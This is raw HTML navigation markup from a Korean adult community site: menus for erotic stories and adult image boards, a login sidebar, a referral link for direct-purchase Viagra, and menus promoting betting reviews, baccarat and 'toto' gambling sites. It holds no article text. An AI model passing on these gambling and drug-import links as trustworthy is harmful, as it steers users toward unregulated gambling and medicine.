												<li class="dropdown tasks-menu">
							<a class="cursor dropdown-toggle" data-href="#" data-toggle="dropdown" style="padding:0px;">
								<div data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true" style="padding:15px;">
									<i class="fa fa-search"></i>
								</div>
							</a>
							<ul class="dropdown-menu ko-12">
								<li class="header">
									<form name="tallsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
									<div class="form-group" style="margin-bottom:8px;">
										<input type="text" name="stx" class="form-control input-sm" value="" placeholder="두글자 이상 입력">
									</div>
									<div class="row row-10">
										<div class="col-xs-6 col-10">
											<select name="url" class="form-control input-sm">
												<option value="https://hotssul.com/bbs/search.php">게시물</option>
																								<option value="https://hotssul.com/bbs/tag.php">태그</option>
											</select>
										</div>
										<div class="col-xs-6 col-10">
											<button type="submit" class="btn btn-navy btn-sm btn-block"><i class="fa fa-search"></i> 검색하기</button>
										</div>
									</div>
									</form>				
								</li>
							</ul>
						</li>
						<li  onclick="sidebar_open('sidebar-response');"> <!-- miso_msg();-->
							<a class="cursor"  style="padding:0px;">
								<div data-original-title="<nobr>알림</nobr>"  style="padding:15px;">
									<i class="fa fa-bell"></i>
									<span class="label label-circle label-warning msgLabel en" style="display:none;">
										<span class="msgCount">0</span>
									</span>
								</div>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a href="https://hotssul.com/rss/rss.php" target="_blank" data-original-title="<nobr>RSS</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-rss"></i>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a class="cursor" data-href="#" onclick="window.external.AddFavorite(parent.location.href,document.title);" data-original-title="<nobr>북마크</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-bookmark"></i>
							</a>
						</li>
												<li class="hidden-xs">
							<a href="https://hotssul.com/index.php?device=mobile" target="_blank" data-original-title="<nobr>모바일</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-exchange"></i>
							</a>
						</li>
					</ul>
				</div>
				<div class="mmenu m-menu hidden">
					<ul>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightlife"><i class="fa fa-address-card-o"></i>출근부</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightrevie"><i class="fa fa-thumbs-o-up"></i> 후기</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=event"><i class="fa fa-bullhorn"></i> 이벤트</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=ssul"><i class="fa fa-file-text-o"></i> 성인관</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=memyd"><i class="fa fa-play-circle-o"></i> 야동관</a></li>
					</ul>
				</div>


									<div class="at-navbar pull-left">
						<div class="navbar-collapse collapse" id="navbar-collapse">
							<ul class="nav navbar-nav nav-13">
																											<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=adult" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												[야설]썰게																									<span class="label label-circle bg-orange en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
																썰 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
																펌 썰게시판																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
																창작야설																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named03">
																[네임드] 핫썰마니아																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named04">
																[네임드] 아임하나																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named01">
																[네임드] AM00시00분																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
												비아그라직구																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												제휴업체																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
																블루메딕후기																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
																밤의민족																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
																핫썰보증업체																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=event">
																이벤트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
																배팅후기																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports">
																스포츠분석																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC">야구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC">축구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC">농구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC">배구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80">기타</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=photo" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												후방주의																									<span class="label label-circle bg-orangered en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
																AI 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
																은꼴사 18+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
																야사 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
																BJ 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
																AV 움짤 17+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
																걸그룹 움짤																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
																기타 움짤 17+																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=community" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												커뮤니티																									<span class="label label-circle bg-yellow en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
																공지사항																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
																여성인증게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=free">
																자유게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review">
																이용후기																																	<i class="fa fa-circle red"></i>
																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0">핫썰후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0">멤버쉽후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD">건의사항</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD">요청사항</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
																가입인사																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
																유머																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://hotssul.com/bbs/board.php?bo_table=member">
												회원랭킹																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												핫썰센터																									<span class="label label-circle bg-red en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=point">
																포인트충전																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/qalist.php">
																1:1 문의																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
																제휴/광고문의																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/mypage.php">
																마이페이지																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=del">
																게시물 삭제 요청																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												먹튀검증																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
																인터넷 바카라 사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
																토토사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
																인터넷 바카라 사이트																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																								</ul>
						</div>
					</div>
				


			</nav>

		</header>

		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://hotssul.com"><i class="fa fa-home"></i></a>
					</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=adult">
								[야설]썰게																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								비아그라직구															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								제휴업체															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=photo">
								후방주의																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=community">
								커뮤니티																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=member">
								회원랭킹															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								핫썰센터																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								먹튀검증															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

		</div><!-- .m-menu -->


</div>

		<!-- PC All Menu -->
		<div class="pc-menu-all">
			<div id="menu-all" class="collapse">
				<div class="at-container table-responsive">
					<table class="table" style="width:1400px; margin:0 auto;">
					<tr>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=adult">
								<i class='fa fa-comments-o'></i> [야설]썰게																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="sub-1da">
												<i class='fa fa-comments'></i> 썰 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="sub-1da">
												<i class='fa fa-comment'></i> 펌 썰게시판																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="sub-1da">
												창작야설																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named03" class="sub-1da">
												[네임드] 핫썰마니아																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named04" class="sub-1da">
												[네임드] 아임하나																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named01" class="sub-1da">
												<i class='fa fa-eye'></i> [네임드] AM00시00분																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								<i class='fa fa-thumbs-o-up'></i> 비아그라직구															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								<i class='fa fa-diamond'></i> 제휴업체															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="sub-1da">
												블루메딕후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="sub-1da">
												밤의민족																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="sub-1da">
												핫썰보증업체																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="sub-1da">
												이벤트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="sub-1da">
												배팅후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="sub-1da sub-icon">
												스포츠분석																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=photo">
								<i class='fa fa-camera'></i> 후방주의																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="sub-1da">
												<i class='fa fa-file-powerpoint-o'></i> AI 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="sub-1da">
												<i class='fa fa-file-image-o'></i> 은꼴사 18+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="sub-1da">
												<i class='fa fa-file-audio-o'></i> 야사 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="sub-1da">
												<i class='fa fa-file-o'></i> BJ 움짤 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="sub-1da">
												<i class='fa fa-file-text-o'></i> AV 움짤 17+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="sub-1da">
												<i class='fa fa-file-video-o'></i> 걸그룹 움짤																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="sub-1da">
												<i class='fa fa-file'></i> 기타 움짤 17+																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=community">
								<i class='fa fa-commenting-o'></i> 커뮤니티																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="sub-1da">
												<i class='fa fa-bullhorn'></i> 공지사항																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="sub-1da">
												여성인증게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="sub-1da">
												<i class='fa fa-comment'></i> 자유게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="sub-1da sub-icon">
												이용후기																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="sub-1da">
												<i class='fa fa-users'></i> 가입인사																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="sub-1da">
												<i class='fa fa-newspaper-o'></i> 유머																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=member">
								<i class='fa fa-user-circle'></i> 회원랭킹															</a>
													</td>
					</tr><tr>
						<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-bell-o'></i> 핫썰센터																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="sub-1da">
												<i class='fa fa-line-chart'></i> 포인트충전																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/qalist.php" class="sub-1da">
												<i class='fa fa-user'></i> 1:1 문의																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="sub-1da">
												<i class='fa fa-handshake-o'></i> 제휴/광고문의																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/mypage.php" class="sub-1da">
												<i class='fa fa-user-circle'></i> 마이페이지																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="sub-1da">
												<i class='fa fa-window-close-o'></i> 게시물 삭제 요청																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=casino">
								<i class='fa fa-futbol-o'></i> 먹튀검증															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="sub-1da">
												토토사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
																		</ul>
								</div>
													</td>
										</tr>
					</table>
					<div class="menu-all-btn">
						<div class="btn-group">
							<a class="btn btn-lightgray" href="https://hotssul.com"><i class="fa fa-home"></i></a>
							<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .pc-menu-all -->
		<div class="clearfix"></div>
		<!-- =============================================== -->

		<!-- Left side column. contains the sidebar -->
		<aside class="main-sidebar">
			<section class="sidebar">
				<div class="sidebar-misc">

	<!-- Sidebar User Panel -->
	
		<form id="miso_sidelogin" name="miso_sidelogin" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" class="form" onsubmit="return miso_sidelogin_form(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="media no-margin en">
				<div class="sidebar-form pull-right" style="width:60px; margin:10px 10px 0px 0px;">
					<button type="submit" class="btn btn-flat btn-block" tabindex="43" style="height:78px;"><i class="fa fa-power-off fa-2x"></i></button> 
				</div>
				<div class="media-body">
					<div class="sidebar-form" style="margin:10px 5px 0px 10px;">
						<div class="input-group">
							<input type="text" name="mb_id" id="mb_id" class="form-control sidebar-input" placeholder="User ID" tabindex="41">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-user"></i></button>
							</span>
						</div>
					</div>
					<div class="sidebar-form" style="margin:5px 5px 0px 10px;">
						<div class="input-group">
							<input type="password" name="mb_password" id="mb_password" class="form-control sidebar-input" placeholder="Password" tabindex="42">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-lock"></i></button>
							</span>
						</div>
					</div>
				</div>
			</div>
			<ul class="sidebar-list" style="padding:0px; margin:10px 10px 5px; letter-spacing:-1px;" >
				<li class="sidebar-text">
					<label class="cursor pull-left">
						<input type="checkbox" name="auto_login" value="1" id="remember_me" class="remember-me"> &nbsp;자동접속
					</label>
					<span class="pull-right">
						<a href="https://hotssul.com/bbs/register.php">
							<span class="sidebar-text">회원가입</span>
						</a>
						&nbsp;|&nbsp;
						<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">
							<span class="sidebar-text">정보찾기</span>
						</a>
					</span>
					<div class="clearfix"></div>
				</li>
			</ul>	
		</form>
	
	<div class="sidebar-header en">
		ICON NAVIGATION
	</div>
	<div class="sidebar-icon text-center">

		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
							<i class="fa fa-comments-o"></i>
				<span>썰모음</span>
					</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
			<i class="fa fa-bullhorn"></i>
			<span>알림장</span>
		</a>

		<a href="https://hotssul.com/bbs/main.php?gid=membership">
			<i class="fa fa-gift"></i>
			<span>멤버쉽</span>
		</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o"></i>
			<span>출석부</span>
		</a>

		<div class="clearfix"></div>
	</div>

</div>

<!-- =============================================== -->

<!-- Sidebar Menu -->

<ul class="sidebar-menu">
<!-- Main Menu -->
<li class="header en">MAIN NAVIGATION</li>
<li class="treeview active">
	<a href="https://hotssul.com">
		<i class="fa fa-home"></i><span>메인</span>
	</a>
</li>

	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=adult" class="new">
			<i class='fa fa-comments-o'></i><span>[야설]썰게</span>
							<small class="label pull-right bg-orange en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-comments'></i><span>썰 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="old">
												<i class='fa fa-comment'></i><span>펌 썰게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class="fa fa-circle-o"></i><span>창작야설</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named03" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 핫썰마니아</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named04" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 아임하나</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named01" class="old">
												<i class='fa fa-eye'></i><span>[네임드] AM00시00분</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="old">
			<i class='fa fa-thumbs-o-up'></i><span>비아그라직구</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="old">
			<i class='fa fa-diamond'></i><span>제휴업체</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="old">
												<i class="fa fa-circle-o"></i><span>블루메딕후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="old">
												<i class="fa fa-circle-o"></i><span>밤의민족</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="old">
												<i class="fa fa-circle-o"></i><span>핫썰보증업체</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="old">
												<i class="fa fa-circle-o"></i><span>이벤트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="old">
												<i class="fa fa-circle-o"></i><span>배팅후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class="fa fa-circle-o"></i><span>스포츠분석</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>야구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>축구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>농구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>배구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80" class="old">
																		<i class="fa fa-genderless"></i><span>기타</span>
								</a>
							</li>
												</ul>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=photo" class="new">
			<i class='fa fa-camera'></i><span>후방주의</span>
